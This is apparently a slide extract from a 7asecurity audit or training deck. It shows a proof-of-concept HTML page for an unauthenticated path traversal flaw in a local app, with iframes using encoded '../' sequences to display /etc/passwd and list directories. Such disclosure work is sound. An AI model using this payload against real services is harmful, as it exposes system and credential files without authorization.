 Attack: Path Traversal without auth
PoC
<html>
<body>
<p>Show /etc/passwd:</p>
<iframe id="if" width=100% height=25%
src="http://localhost:53741/..%2F..%2F..%2F..%2F..%2F..%2F..%2F../etc/passwd"><
/iframe>
<p>List files at the app www directory level:</p>
<iframe id="if" width=100% height=25% src="http://localhost:53741/"></iframe>
<p>List files at app level:</p>
<iframe id="if" width=100% height=25%
src="http://localhost:53741/..%2F"></iframe>
</body>
</html>
+ 7asecurity.com
7A
SECURITY